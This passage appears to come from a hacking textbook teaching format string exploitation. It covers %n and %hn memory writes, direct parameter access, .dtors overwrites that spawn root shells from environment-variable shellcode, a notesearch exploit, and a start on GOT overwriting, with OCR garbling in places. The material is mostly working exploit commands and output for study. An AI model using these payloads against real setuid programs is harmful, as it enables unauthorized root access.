The addresses and junk data at the beginning of the format string changed the value of the necessary field width option for the %x format parameter. However, this is easily recalculated using the same method as before. Another way this could have been done is to subtract 24 from the previous field width value of 150, since 6 new 4-byte words have been added to the front of the format string.

Now that all the memory is set up ahead of time in the beginning of the format string, the second write should be simple.

The next desired value for the least significant byte is 0xBB. A hexadecimal calculator quickly shows that 17 more bytes need to be written before the next %n format parameter. Since memory has already been set up for a %x format parameter, it's simple to write 17 bytes using the field width option.

This process can be repeated for the third and fourth writes.

```
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xcc -
0xbb"
$1 = 17
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xdd -
0xcc"
$1 = 17
reader@hacking:~/booksrc $ ./fmt_vuln $(printf
"\x94\x97\x04\x08JUNK\x95\x97\x04\x08JUNK\
x96\
x97\x04\x08JUNK\x97\x97\x04\x08")%x%x%126x%n%17x%n%17x%n%17x%n
The right way to print user-controlled input:
??JUNK??JUNK??JUNK??%x%x%126x%n%17x%n%17x%n
The wrong way to print user-controlled input:
```

By controlling the least significant byte and performing four writes, an entire address can be written to any memory address. It should be noted that the three bytes found after the target address will also be overwritten using this technique. This can be quickly explored by statically declaring another initialized variable called next\_val, right after test\_val, and also displaying this value in the debug output. The changes can be made in an editor or with some more sed magic.

Here, next\_val is initialized with the value 0x11111111, so the effect of the write operations on it will be apparent.

```
reader@hacking:~/booksrc $ sed -e 's/72;/72, next val =
0x11111111;/;/@/{h;s/test/next/
g;x;G}'
fmt vuln.c > fmt vuln2.c
reader@hacking:~/booksrc $ diff fmt vuln.c fmt vuln2.c
7c7
     static int test val = -72;
<
> static int test val = -72, next val = 0x11111111;
27a28
> printf("[*] next_val @ 0x%08x = %d 0x%08x\n", &next_val,
next val, next val);
reader@hacking:~/booksrc $ gcc -o fmt vuln2 fmt vuln2.c
reader@hacking:~/booksrc $ ./fmt vuln\(\overline{2}\) test
The right way:
test
The wrong way:
[*] test val @ 0x080497b4 = -72 \ 0xffffffb8
[*] next val @ 0x080497b8 = 286331153 0x11111111
reader@hacking:~/booksrc $
```

As the preceding output shows, the code change has also moved the address of the test\_val variable. However, next\_val is shown to be adjacent to it. For practice, let's

write an address into the variable test\_val again, using the new address.

Last time, a very convenient address of oxdccbbaa was used. Since each byte is greater than the previous byte, it's easy to increment the byte counter for each byte. But what if an address like 0x0806abcd is used? With this address, the first byte of 0xCD is easy to write using the %n format parameter by outputting 205 bytes total bytes with a field width of 161. But then the next byte to be written is 0xAB, which would need to have 171 bytes outputted. It's easy to increment the byte counter for the %n format parameter, but it's impossible to subtract from it.

```
reader@hacking:~/booksrc $ ./fmt vuln2 AAAA%x%x%x%x
The right way to print user-controlled input:
AAAA%x%x%x%x
The wrong way to print user-controlled input:
AAAAbffff3d0b7fe75fc041414141
[*] test val @ 0x080497f4 = -72 \ 0xffffffb8
[*] next val @ 0x080497f8 = 286331153 0x11111111
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xcd - 5"
$1 = 200
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"\xf4\x97\x04\x08JUNK\xf5\x97\x04\x08JUNK\
xf6\
x97\x04\x08JUNKxf7\x97\x04\x08")%x%x%8x%n
The right way to print user-controlled input:
??JUNK??JUNK??%x%x%8x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??bffff3c0b7fe75fc
[*] test val @ 0x08049794 = -72 \ 0xffffffb8
reader@hacking:~/booksrc $
reader@hacking:~/booksrc $ ./fmt vuln2 $(printf
"\xf4\x97\x04\x08JUNK\xf5\x97\x04\x08JUNK\
xf6\
x97\x04\x08JUNKxf7\x97\x04\x08")%x%x%8x%n
The right way to print user-controlled input:
??JUNK??JUNK??%x%x%8x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??bffff3c0b7fe75fc
[*] test val @ 0x080497f4 = 52 0x00000034
```

```
[*] next val @ 0x080497f8 = 286331153 0x11111111
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0xcd - 52
+ 8"
$1 = 161
reader@hacking:~/booksrc $ ./fmt vuln2 $(printf
"\xf4\x97\x04\x08JUNK\xf5\x97\x04\x08JUNK\
xf6\
x97\x04\x08JUNK\xf7\x97\x04\x08")%x%x%161x%n
The right way to print user-controlled input:
??JUNK??JUNK??3uNK??%x%x%161x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??JUNK??bffff3b0b7fe75fc
[*] test val @ 0x080497f4 = 205 0x000000cd
[*] next val @ 0x080497f8 = 286331153 0x11111111
reader@hacking:~/booksrc $ qdb -q --batch -ex "p 0xab -
0xcd"
$1 = -34
reader@hacking:~/booksrc $
```

Instead of trying to subtract 34 from 205, the least significant byte is just wrapped around to 0x1AB by adding 222 to 205 to produce 427, which is the decimal representation of 0x1AB. This technique can be used to wrap around again and set the least significant byte to 0x06 for the third write.

```
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0x1ab -
0xcd"
$1 = 222
reader@hacking:~/booksrc $ gdb -q --batch -ex "p /d 0x1ab"
$1 = 427
reader@hacking:~/booksrc $ ./fmt vuln2 $(printf
"\xf4\x97\x04\x08JUNK\xf5\x97\x04\x08JUNK\
xf6\
x97\x04\x08JUNK\xf7\x97\x04\x08")%x%x%161x%n%222x%n
The right way to print user-controlled input:
??JUNK??JUNK??%x%x%161x%n%222x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??bffff3b0b7fe75fc
                                      0
4b4e554a
[*] test val @ 0x080497f4 = 109517 0x0001abcd
```

```
[*] next val @ 0x080497f8 = 286331136 0x11111100
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0x06 -
0xab"
$1 = -165
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0x106 -
0xab"
$1 = 91
reader@hacking:~/booksrc $ ./fmt vuln2 $(printf)
"\xf4\x97\x04\x08JUNK\xf5\x97\x04\x08JUNK\
xf6\
x97\x04\x08JUNK\xf7\x97\x04\x08")%x%x%161x%n%222x%n%91x%n
The right way to print user-controlled input:
??JUNK??JUNK??JUNK??%x%x%161x%n%222x%n%91x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??bffff3b0b7fe75fc
                                       0
4b4e554a
```

4b4e554a

[\*] test val @ 0x080497f4 = 33991629 0x0206abcd [\*] next\_val @ 0x080497f8 = 286326784 0x11110000 reader@hacking:~/booksrc \$

With each write, bytes of the next val variable, adjacent to test\_val, are being overwritten. The wraparound technique seems to be working fine, but a slight problem manifests itself as the final byte is attempted.

```
reader@hacking:~/booksrc $ qdb -q --batch -ex "p 0x08 -
0x06"
$1 = 2
reader@hacking:~/booksrc $ ./fmt vuln2 $(printf
"\xf4\x97\x04\x08JUNK\xf5\x97\x04\x08JUNK\
xf6\
x97\x04\x08JUNK\xf7\x97\x04\x08")%x%x%161x%n%222x%n%91x%n%
2x%n
The right way to print user-controlled input:
??JUNK??JUNK??JUNK??%x%x%161x%n%222x%n%91x%n%2x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??bffff3a0b7fe75fc
                                  0
```

4b4e554a

4b4e554a4b4e554a [\*] test val @ 0x080497f4 = 235318221 0x0e06abcd

```
[*] next_val @ 0x080497f8 = 285212674 0x11000002
reader@hacking:~/booksrc $
```

What happened here? The difference between 0x06 and 0x08 is only two, but eight bytes are output, resulting in the byte 0x0e being written by the %nformat parameter, instead. This is because the field width option for the %x format parameter is only a *minimum* field width, and eight bytes of data were output. This problem can be alleviated by simply wrapping around again; however, it's good to know the limitations of the field width option.

```
reader@hacking:~/booksrc $ gdb -q --batch -ex "p 0x108 -
0x06"
$1 = 258
reader@hacking:~/booksrc $ ./fmt vuln2 $(printf)
"\xf4\x97\x04\x08JUNK\xf5\x97\x0\overline{4}\x08JUNK\
xf6\
x97\x04\x08JUNK\xf7\x97\x04\x08")%x%x%161x%n%222x%n%91x%n%
258x%n
The right way to print user-controlled input:
??JUNK??JUNK??JUNK??%x%x%161x%n%222x%n%91x%n%258x%n
The wrong way to print user-controlled input:
??JUNK??JUNK??JUNK??bffff3a0b7fe75fc
4b4e554a
                            4b4e554a
4b4e554a
[*] test val @ 0x080497f4 = 134654925 0x0806abcd
[*] next val @ 0x080497f8 = 285212675 0x11000003
reader@hacking:~/booksrc $
```

Just like before, the appropriate addresses and junk data are put in the beginning of the format string, and the least significant byte is controlled for four write operations to overwrite all four bytes of the variable test\_val. Any value subtractions to the least significant byte can be accomplished by wrapping the byte around. Also, any additions less than eight may need to be wrapped around in a similar fashion.

#### **Direct Parameter Access**

Direct parameter access is a way to simplify format string exploits. In the previous exploits, each of the format parameter arguments had to be stepped through sequentially. This necessitated using several %x format parameters to step through parameter arguments until the beginning of the format string was reached. In addition, the sequential nature required three 4-byte words of junk to properly write a full address to an arbitrary memory location.

As the name would imply, *direct parameter access* allows parameters to be accessed directly by using the dollar sign qualifier. For example, *%n*\$d would access the *n*th parameter and display it as a decimal number.

```
printf("7th: %7$d, 4th: %4$05d \n", 10, 20, 30, 40, 50, 60, 70, 80);
```

The preceding printf() call would have the following output:

```
7th: 70, 4th: 00040
```

First, the 70 is outputted as a decimal number when the format parameter of %7\$d is encountered, because the seventh parameter is 70. The second format parameter accesses the fourth parameter and uses a field width option of 05. All of the other parameter arguments are untouched. This method of direct access eliminates the need to step through memory until the beginning of the format string is located, since this memory can be accessed directly. The following output shows the use of direct parameter access.

```
reader@hacking:~/booksrc $ ./fmt_vuln AAAA%x%x%x%x
The right way to print user-controlled input:
AAAA%x%x%x
The wrong way to print user-controlled input:
```

```
AAAAbffff3d0b7fe75fc041414141
[*] test_val @ 0x08049794 = -72 0xffffffb8
reader@hacking:~/booksrc $ ./fmt_vuln AAAA%4\$x
The right way to print user-controlled input:
AAAA%4$x
The wrong way to print user-controlled input:
AAAA41414141
[*] test_val @ 0x08049794 = -72 0xfffffb8
reader@hacking:~/booksrc $
```

In this example, the beginning of the format string is located at the fourth parameter argument. Instead of stepping through the first three parameter arguments using %x format parameters, this memory can be accessed directly. Since this is being done on the command line and the dollar sign is a special character, it must be escaped with a backslash. This just tells the command shell to avoid trying to interpret the dollar sign as a special character. The actual format string can be seen when it is printed correctly.

Direct parameter access also simplifies the writing of memory addresses. Since memory can be accessed directly, there's no need for four-byte spacers of junk data to increment the byte output count. Each of the %x format parameters that usually performs this function can just directly access a piece of memory found before the format string. For practice, let's use direct parameter access to write a more realistic-looking address of 0xbffffd72 into the variable test vals.

```
reader@hacking:~/booksrc $ ./fmt_vuln $(perl -e 'print
"\x94\x97\x04\x08" . "\x95\x97\x04\
x08"
. "\x96\x97\x04\x08" . "\x97\x97\x04\x08"')%4\$n
The right way to print user-controlled input:
??????%4$n
The wrong way to print user-controlled input:
????????
[*] test_val @ 0x08049794 = 16 0x00000010
reader@hacking:~/booksrc $ gdb -q
```

```
(qdb) p 0x72 - 16
$1 = 98
(gdb) p 0xfd - 0x72
$2 = 139
(qdb) p 0xff - 0xfd
$3 = 2
(qdb) p 0x1ff - 0xfd
$4 = 258
(gdb) p 0xbf - 0xff
$5 = -64
(qdb) p 0x1bf - 0xff
$6 = 192
(qdb) quit
reader@hacking:~/booksrc $ ./fmt vuln $(perl -e 'print
"\x94\x97\x04\x08" . "\x95\x97\x04\
x08"
. "\x96\x97\x04\x08".
"\x97\x97\x04\x08"')%98x%4\$n%139x%5\$n
The right way to print user-controlled input:
???????%98x%4$n%139x%5$n
The wrong way to print user-controlled input:
????????
bffff3c0
                                                   b7fe75fc
[*] test val @ 0x08049794 = 64882 0x0000fd72
reader@hacking:~/booksrc $ ./fmt vuln $(perl -e 'print
"\x94\x97\x04\x08" . "\x95\x97\x\overline{0}4\
x08"
. "\x96\x97\x04\x08"
"\x97\x97\x04\x08"')%98x%4\$n%139x%5\$n%258x%6\$n%192x%7\$
The right way to print user-controlled input:
??????%98x%4$n%139x%5$n%258x%6$n%192x%7$n
The wrong way to print user-controlled input:
????????
bffff3b0
                                                   b7fe75fc
                             0
                                    8049794
[*] test val @ 0x08049794 = -1073742478 0xbffffd72
reader@hacking:~/booksrc $
```

Since the stack doesn't need to be printed to reach our addresses, the number of bytes written at the first format parameter is 16. Direct parameter access is only used for the %n parameters, since it really doesn't matter what values are used for the %x spacers. This method simplifies the process of writing an address and shrinks the mandatory size of the format string.

# **Using Short Writes**

Another technique that can simplify format string exploits is using short writes. A *short* is typically a two-byte word, and format parameters have a special way of dealing with them. A more complete description of possible format parameters can be found in the printf manual page. The portion describing the length modifier is shown in the output below.

```
The length modifier

Here, integer conversion stands for d, i, o, u, x, or X conversion.
```

```
h A following integer conversion corresponds to a short int or unsigned short int argument, or a following n conversion corresponds to a pointer to a short int argument.
```

This can be used with format string exploits to write twobyte shorts. In the output below, a short (shown in bold) is written in at both ends of the four-byte test\_val variable. Naturally, direct parameter access can still be used.

```
reader@hacking:~/booksrc $ ./fmt_vuln $(printf
"\x94\x97\x04\x08")%x%x%x%hn
The right way to print user-controlled input:
??%x%x%x%hn
The wrong way to print user-controlled input:
??bffff3d0b7fe75fc0
[*] test_val @ 0x08049794 = -65515 0xffff 0015
```

```
reader@hacking:~/booksrc $ ./fmt_vuln $(printf
"\x96\x97\x04\x08")%x%x%x%hn
The right way to print user-controlled input:
??%x%x%x%hn
The wrong way to print user-controlled input:
??bffff3d0b7fe75fc0
[*] test_val @ 0x08049794 = 1441720  0x0015ffb8
reader@hacking:~/booksrc $ ./fmt_vuln $(printf "\x96\x97\x04\x08")%4\$hn
The right way to print user-controlled input:
??%4$hn
The wrong way to print user-controlled input:
??
[*] test_val @ 0x08049794 = 327608 0x0004ffb8
reader@hacking:~/booksrc $
```

Using short writes, an entire four-byte value can be overwritten with just two %hn parameters. In the example below, the test\_val variable will be overwritten once again with the address 0xbffffd72.

```
reader@hacking:~/booksrc $ gdb -q
(gdb) p 0xfd72 - 8
$1 = 64874
(gdb) p 0xbfff - 0xfd72
$2 = -15731
(gdb) p 0x1bfff - 0xfd72
$3 = 49805
(qdb) quit
reader@hacking:~/booksrc $ ./fmt vuln $(printf
"\x94\x97\x04\x08\x96\x97\x04\x08"
%64874x%4\
$hn%49805x%5\$hn
The right way to print user-controlled input:
????%64874x%4$hn%49805x%5$hn
The wrong way to print user-controlled input:
b7fe75fc
[*] test val @ 0x08049794 = -1073742478 0xbffffd72
reader@hacking:~/booksrc $
```

The preceding example used a similar wraparound method to deal with the second write of 0xbfff being less than the first write of 0xfd72. Using short writes, the order of the writes doesn't matter, so the first write can be 0xfd72 and

the second <code>0xbfff</code>, if the two passed addresses are swapped in position. In the output below, the address <code>0x08049796</code> is written to first, and <code>0x08049794</code> is written to second.

```
(gdb) p 0xbfff - 8
$1 = 49143
(gdb) p 0xfd72 - 0xbfff
$2 = 15731
(adb) auit
reader@hacking:~/booksrc $ ./fmt vuln $(printf)
"\x96\x97\x04\x08\x94\x97\x04\x08"
%49143x%4\
$hn%15731x%5\$hn
The right way to print user-controlled input:
????%49143x%4$hn%15731x%5$hn
The wrong way to print user-controlled input:
????
b7fe75fc
[*] test val @ 0x08049794 = -1073742478 0xbffffd72
reader@hacking:~/booksrc $
```

The ability to overwrite arbitrary memory addresses implies the ability to control the execution flow of the program. One option is to overwrite the return address in the most recent stack frame, as was done with the stack-based overflows. While this is a possible option, there are other targets that have more predictable memory addresses. The nature of stack-based overflows only allows the overwrite of the return address, but format strings provide the ability to overwrite any memory address, which creates other possibilities.

#### **Detours with .dtors**

In binary programs compiled with the GNU C compiler, special table sections called .dtors and .ctors are made for destructors and constructors, respectively. Constructor

functions are executed before the main() function is executed, and destructor functions are executed just before the main() function exits with an exit system call. The destructor functions and the .dtors table section are of particular interest.

A function can be declared as a destructor function by defining the destructor attribute, as seen in dtors sample.c.

### dtors\_sample.c

```
#include <stdio.h>
#include <stdib.h>

static void cleanup(void) __attribute__ ((destructor));

main() {
    printf("Some actions happen in the main()
function..\n");
    printf("and then when main() exits, the destructor is called..\n");
    exit(0);
}

void cleanup(void) {
    printf("In the cleanup function now..\n");
}
```

In the preceding code sample, the cleanup() function is defined with the destructor attribute, so the function is automatically called when the main() function exits, as shown next.

```
reader@hacking:~/booksrc $ gcc -o dtors_sample
dtors_sample.c
reader@hacking:~/booksrc $ ./dtors_sample
Some actions happen in the main() function..
and then when main() exits, the destructor is called..
In the cleanup() function now..
reader@hacking:~/booksrc $
```

This behavior of automatically executing a function on exit is controlled by the .dtors table section of the binary. This section is an array of 32-bit addresses terminated by a NULL address. The array always begins with 0xfffffff and ends with the NULL address of 0x00000000. Between these two are the addresses of all the functions that have been declared with the destructor attribute.

The nm command can be used to find the address of the cleanup() function, and objdump can be used to examine the sections of the binary.

```
reader@hacking:~/booksrc $ nm ./dtors sample
080495bc d
           DYNAMIC
08049688 d
            GLOBAL OFFSET TABLE
            IO stdin used
080484e4 R
           Jv RegisterClasses
080495a8 d
            CTOR END
080495a4 d
             CTOR LIST
0 080495b4 d
               DTOR END
9080495ac d
               DTOR LIST
080485a0 r
             FRAME END
080495b8 d
             JCR END
080495b8 d
             JCR LIST
080496b0 A
             bss start
080496a4 D
             data start
             do global ctors aux
08048480 t
             do global dtors aux
08048340 t
080496a8 D
             dso handle
             gmon start
08048479 T
             i686.get pc thunk.bx
             init array end
080495a4 d
080495a4 d
             init array start
08048400 T
             libc csu fini
             libc csu init
08048410 T
             libc start main@GLIBC 2.0
         U
080496b0 A
            edata
080496b4 A
            end
080484b0 T
            fini
080484e0 R
            fp hw
0804827c T
            init
080482f0 T start
```

The nm command shows that the cleanup() function is located at 0x080483e8 (shown in bold above). It also reveals that the .dtors section starts at 0x080495ac with

\_\_DTOR\_LIST\_\_ ② and ends at 0x080495b4 with \_\_DTOR\_END\_\_( ③). This means that 0x080495ac should contain 0xffffffff, 0x080495b4 should contain 0x00000000, and the address between them (0x080495b0) should contain the address of the cleanup() function (0x080483e8).

The objdump command shows the actual contents of the .dtors section (shown in bold below), although in a slightly confusing format. The first value of 80495ac is simply showing the address where the .dtors section is located. Then the actual bytes are shown, opposed to DWORDs, which means the bytes are reversed. Bearing this in mind, everything appears to be correct.

An interesting detail about the .dtors section is that it is writable. An object dump of the headers will verify this by showing that the .dtors section isn't labeled READONLY.

# reader@hacking:~/booksrc \$ objdump -h ./dtors\_sample

./dtors\_sample: file format elf32-i386

| Sections:              |                       |          |                         |          |
|------------------------|-----------------------|----------|-------------------------|----------|
| Idx Name<br>Algn       | Size                  | VMA      | LMA                     | File off |
| 0 .interp<br>2**0      | 00000013              | 08048114 | 08048114                | 00000114 |
| 1 .note.ABI-tag        | -                     |          | AD, READONL<br>08048128 |          |
| 2 .hash<br>2**2        | CONTENTS,<br>0000002c |          | AD, READONL<br>08048148 |          |
| 3 .dynsym<br>2**2      |                       |          | AD, READONL<br>08048174 |          |
| 4 .dynstr<br>2**0      |                       |          | AD, READONL<br>080481d4 |          |
| 5 .gnu.version 2**1    |                       |          | AD, READONL<br>08048226 |          |
| 6 .gnu.version_u       |                       |          | AD, READONL<br>08048234 |          |
| 7 .rel.dyn<br>2**2     | ·                     | ·        | AD, READONL<br>08048254 | •        |
| <br>8 .rel.plt<br>2**2 |                       |          | AD, READONL<br>0804825c |          |
| 9 .init<br>2**2        | ·                     | ·        | AD, READONL<br>0804827c | •        |
| 10 .plt<br>2**2        |                       |          | AD, READONL<br>08048294 |          |
| 11 .text<br>2**4       | •                     | •        | AD, READONL<br>080482f0 | •        |
| 12 .fini<br>2**2       |                       |          | AD, READONL<br>080484b0 |          |

| 13 .rodata<br>2**5         | CONTENTS,<br>000000bf   | ALLOC, LOAD, READONLY<br>080484e0 080484e0 00 | •        |
|----------------------------|-------------------------|-----------------------------------------------|----------|
| 14 .eh_frame<br>2**2       | CONTENTS,<br>00000004   | ALLOC, LOAD, READONLY<br>080485a0 080485a0 00 |          |
| 15 .ctors<br>2**2          | CONTENTS, 00000008      | ALLOC, LOAD, READONLY<br>080495a4 080495a4 00 |          |
| 16 .dtors<br>2**2          | •                       | ALLOC, LOAD, DATA<br>080495ac 080495ac 00     | 00005ac  |
| 17 .jcr<br>2**2            |                         | ALLOC, LOAD, DATA<br>080495b8 080495b8 00     | 00005b8  |
| 18 .dynamic<br>2**2        |                         | ALLOC, LOAD, DATA<br>080495bc 080495bc 00     | 00005bc  |
| 19 .got<br>2**2            |                         | ALLOC, LOAD, DATA<br>08049684 08049684 00     | 0000684  |
| 20 .got.plt<br>2**2        | CONTENTS,<br>0000001c   | ALLOC, LOAD, DATA<br>08049688 08049688 00     | 0000688  |
| 21 .data<br>2**2           | CONTENTS,<br>0000000c   | ALLOC, LOAD, DATA<br>080496a4 080496a4 00     | 00006a4  |
| 22 .bss<br>2**2            | CONTENTS,<br>00000004   | ALLOC, LOAD, DATA<br>080496b0 080496b0 00     | 00006b0  |
| 23 .comment 2**0           | ALLOC<br>0000012f       | 00000000 00000000 00                          | 00006b0  |
| 24 .debug_aranges          | CONTENTS,<br>s 00000058 |                                               | 000007e0 |
| 25 .debug_pubname<br>2**0  | •                       | READONLY, DEBUGGING<br>00000000 00000000      | 00000838 |
| 26 .debug_info             | CONTENTS,<br>000001ad   | READONLY, DEBUGGING<br>00000000 00000000 00   | 000085d  |
| 2**0 27 .debug_abbrev 2**0 |                         | READONLY, DEBUGGING<br>00000000 00000000 00   | 0000a0a  |

```
CONTENTS, READONLY, DEBUGGING
28 .debug line
                 0000013d 00000000 00000000
                                                00000a70
2**0
                 CONTENTS, READONLY, DEBUGGING
29 .debug str
                 000000bb 00000000 00000000
                                                00000bad
2**0
                 CONTENTS, READONLY, DEBUGGING
30 .debug ranges 00000048 00000000 00000000
                                                00000c68
2**3
                 CONTENTS, READONLY, DEBUGGING
reader@hacking:~/booksrc $
```

Another interesting detail about the .dtors section is that it is included in all binaries compiled with the GNU C compiler, regardless of whether any functions were declared with the destructor attribute. This means that the vulnerable format string program, fmt\_vuln.c, must have a .dtors section containing nothing. This can be inspected using nm and objdump.

As this output shows, the distance between \_\_DTOR\_LIST\_\_ and \_\_DTOR\_END\_\_ is only four bytes this time, which means there are no addresses between them. The object dump verifies this.

Since the .dtors section is writable, if the address after the <code>Oxffffffff</code> is overwritten with a memory address, the program's execution flow will be directed to that address when the program exits. This will be the address of \_\_DTOR\_LIST\_\_ plus four, which is <code>OxO8O49694</code> (which also happens to be the address of \_DTOR\_END \_ in this case).

If the program is suid root, and this address can be overwritten, it will be possible to obtain a root shell.

```
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
shellcode.bin)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./fmt_vuln
SHELLCODE will be at 0xbffff9ec
reader@hacking:~/booksrc $
```

Shellcode can be put into an environment variable, and the address can be predicted as usual. Since the program name lengths of the helper program getenvaddr.c and the vulnerable fmt\_vuln.c program differ by two bytes, the shellcode will be located at 0xbffff9ec when fmt\_vuln.c is executed. This address simply has to be written into the .dtors section at 0x08049694 (shown in bold below) using the format string vulnerability. In the output below the short write method is used.

```
reader@hacking:~/booksrc $ gdb -q
(qdb) p 0xbfff - 8
$1 = 49143
(gdb) p 0xf9ec - 0xbfff
$2 = 14829
(qdb) quit
reader@hacking:~/booksrc $ nm ./fmt vuln | grep DTOR
08049694 d DTOR END
08049690 d DTOR LIST
reader@hacking:~/booksrc $ ./fmt vuln $(printf
"\x96\x96\x04\x08\x94\x96\x04\
x08")%49143x%4\$hn%14829x%5\$hn
The right way to print user-controlled input:
????%49143x%4$hn%14829x%5$hn
The wrong way to print user-controlled input:
????
b7fe75fc
[*] test val @ 0x08049794 = -72 \ 0xffffffb8
```

sh-3.2# whoami

```
root
sh-3.2#
```

Even though the .dtors section isn't properly terminated with a NULL address of 0x00000000, the shellcode address is still considered to be a destructor function. When the program exits, the shellcode will be called, spawning a root shell.

# **Another notesearch Vulnerability**

In addition to the buffer overflow vulnerability, the notesearch program from  $\underline{\text{Chapter 0x200}}$  also suffers from a format string vulnerability. This vulnerability is shown in bold in the code listing below.

```
int print notes(int fd, int uid, char *searchstring) {
   int note length;
   char byte=0, note buffer[100];
   note length = find user note(fd, uid);
   if(note length == \overline{-1}) \overline{//} If end of file reached,
      return 0:
                           // return 0.
   read(fd, note buffer, note length); // Read note data.
   note buffer[note length] = 0;  // Terminate the
string.
   if(search note(note buffer, searchstring)) // If
searchstring found,
      printf(note_buffer);
                                        //
                                             print the note.
   return 1:
}
```

This function reads the note\_buffer from the file and prints the contents of the note without supplying its own format string. While this buffer can't be directly controlled from the command line, the vulnerability can be exploited by sending exactly the right data to the file using the notetaker program and then opening that note using the notesearch program. In the following output, the notetaker

program is used to create notes to probe memory in the notesearch program. This tells us that the eighth function parameter is at the beginning of the buffer.

```
reader@hacking:~/booksrc $ ./notetaker AAAA$(perl -e
'print "%x."x10')
[DEBUG] buffer @ 0x804a008:
'AAAA%x.%x.%x.%x.%x.%x.%x.%x.%x.
[DEBUG] datafile @ 0x804a070: '/var/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ ./notesearch AAAA
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
[DEBUG] found a 5 byte note for user id 999
[DEBUG] found a 35 byte note for user id 999
AAAAbffff750.23.20435455.37303032.0.0.1.41414141.252e7825.
78252e78 .
-----[ end of note data ]-----
reader@hacking:~/booksrc $ ./notetaker BBBB%8\$x
[DEBUG] buffer
               @ 0x804a008: 'BBBB%8$x'
[DEBUG] datafile @ 0x804a070: '/var/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ ./notesearch BBBB
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
[DEBUG] found a 5 byte note for user id 999
[DEBUG] found a 35 byte note for user id 999
[DEBUG] found a 9 byte note for user id 999
BBBB42424242
----- end of note data l-----
reader@hacking:~/booksrc $
```

Now that the relative layout of memory is known, exploitation is just a matter of overwriting the .dtors section with the address of injected shellcode.

```
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
shellcode.bin)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./notesearch
SHELLCODE will be at 0xbffff9e8
reader@hacking:~/booksrc $ qdb -q
```

```
(qdb) p 0xbfff - 8
$1 = 49143
(qdb) p 0xf9e8 - 0xbfff
$2 = 14825
(qdb) quit
reader@hacking:~/booksrc $ nm ./notesearch | grep DTOR
08049c60 d
             DTOR END
08049c5c d
             DTOR LIST
reader@hacking:~/booksrc $ ./notetaker $(printf
"\x62\x9c\x04\x08\x60\x9c\x04\
x08")%49143x%8\$hn%14825x%9\$hn
[DEBUG] buffer
                 @ 0x804a008: 'b?`?
%49143x%8$hn%14825x%9$hn'
[DEBUG] datafile @ 0x804a070: '/var/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ ./notesearch 49143x
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
[DEBUG] found a 5 byte note for user id 999
[DEBUG] found a 35 byte note for user id 999
[DEBUG] found a 9 byte note for user id 999
[DEBUG] found a 33 byte note for user id 999
                                         21
-----[ end of note data ]-----
sh-3.2# whoami
root
sh-3.2#
```

## **Overwriting the Global Offset Table**

Since a program could use a function in a shared library many times, it's useful to have a table to reference all the functions. Another special section in compiled programs is used for this purpose—the *procedure linkage table (PLT)*.

This section consists of many jump instructions, each one corresponding to the address of a function. It works like a springboard—each time a shared function needs to be called, control will pass through the PLT.

An object dump disassembling the PLT section in the vulnerable format string program (fmt\_vuln.c) shows these jump instructions:

```
reader@hacking:~/booksrc $ objdump -d -j .plt ./fmt vuln
                file format elf32-i386
./fmt vuln:
Disassembly of section .plt:
080482b8 < gmon start @plt-0x10>:
                ff 35 6c 97 04 08
                                         pushl
 80482b8:
                                                 0x804976c
 80482be:
                ff 25 70 97 04 08
                                         jmp
                                                 *0x8049770
 80482c4:
                00 00
                                         add
                                                 %al,(%eax)
080482c8 < gmon start @plt>:
 80482c8:
                ff 25 74 97 04 08
                                         jmp
                                                 *0x8049774
                68 00 00 00 00
 80482ce:
                                         push
                                                 $0x0
                e9 e0 ff ff ff
 80482d3:
                                         jmp
                                                 80482b8
< init+0x18>
080482d8 < libc start main@plt>:
                ff 25 78 97 04 08
 80482d8:
                                         jmp
                                                 *0x8049778
 80482de:
                68 08 00 00 00
                                         push
                                                 $0x8
 80482e3:
                e9 d0 ff ff ff
                                         jmp
                                                 80482b8
< init+0x18>
080482e8 <strcpy@plt>:
                ff 25 7c 97 04 08
                                                 *0x804977c
 80482e8:
                                         jmp
                68 10 00 00 00
 80482ee:
                                         push
                                                 $0×10
                e9 c0 ff ff ff
 80482f3:
                                         jmp
                                                 80482b8
< init+0x18>
080482f8 <printf@plt>:
                ff 25 80 97 04 08
                                                 *0x8049780
 80482f8:
                                         jmp
 80482fe:
                68 18 00 00 00
                                                 $0x18
                                         push
 8048303:
                e9 b0 ff ff ff
                                         jmp
                                                 80482b8
< init+0x18>
08048308 <exit@plt>:
                ff 25 84 97 04 08
 8048308:
                                                 *0x8049784
                                         jmp
 804830e:
                68 20 00 00 00
                                         push
                                                 $0x20
 8048313:
                e9 a0 ff ff ff
                                         jmp
                                                 80482b8
```

```
<_init+0x18>
reader@hacking:~/booksrc $
```

One of these jump instructions is associated with the exit() function, which is called at the end of the program. If the jump instruction used for the exit() function can be manipulated to direct the execution flow into shellcode instead of the exit() function, a root shell will be spawned. Below, the procedure linking table is shown to be read only.

But closer examination of the jump instructions (shown in bold below) reveals that they aren't jumping to addresses but to pointers to addresses. For example, the actual address of the printf() function is stored as a pointer at the memory address 0x08049780, and the exit() function's address is stored at 0x08049784.

```
080482f8 <printf@plt>:
 80482f8:
                ff 25 80 97 04 08
                                           jmp
                                                   *0x8049780
 80482fe:
                68 18 00 00 00
                                           push
                                                  $0x18
 8048303:
